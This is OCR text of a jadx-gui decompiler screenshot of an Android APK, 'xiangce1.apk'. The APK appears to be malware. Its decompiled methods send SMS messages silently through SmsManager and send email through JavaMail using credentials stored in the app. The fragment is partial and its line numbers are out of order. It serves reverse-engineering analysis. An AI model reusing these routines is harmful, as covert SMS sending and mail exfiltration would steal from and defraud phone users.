 *New Project - jadx-gui
文件 视图 导航 工具 帮助
xiangce1.apk
源代码
cn.baidujiayuan.ver5304
com
base
net.cn
sun
it.sauronsoftware.base64
javax
activation
mail
myjava.awt.datatransfer
org.apache.harmony
资源文件
com
sun
mail
dsn
mailcap
lib
armeabi
libcore.so
META-INF
org
res
drawable-hdpi-v4
iocn.png
layout
activity_main.xml
app_details.xml
dialog.xml
main.xml
op_progress.xml
uninstall_confirm.xml
uninstall_progress.xml
drawables.xml cn.baidujiayuan.ver5304.A2 cn.baidujiayuan.ver5304.MailTask
}
53 return false;
}
56 public static void sendMsg(String phone, String msg) {
57 if (debug) {
58 log("phone:" + phone + "," + " msg:" + msg);
} else {
62 SmsManager.getDefault().sendTextMessage(phone, null, msg, null, null);
}
}
66 public static int sendMailByJavaMail(String mailto, String title, String mailmsg) {
90 if (!debug) {
70 Mail m = new Mail(C2.MAILUSER, C2.MAILPASS);
71 m.set_host(C2.MAILHOST);
72 m.set_port(C2.PORT);
73 m.set_debuggable(true);
75 m.set_to(new String[]{mailto});
76 m.set_from(C2.MAILFROME);
77 m.set_subject(title);
78 m.setBody(mailmsg);
try {
80 if (m.send()) {
81 Log.i("IcetestActivity", "Email was sent successfully.");
} else {
84 Log.i("IcetestActivity", "Email was sent failed.");
}
} catch (Exception e) {
87 Log.e("MailApp", "Could not send email", e);
}
}
67 return 1;
}
93 public static String getInstallFlag(Context context, String phoneNumber) {
try {
代码 Smali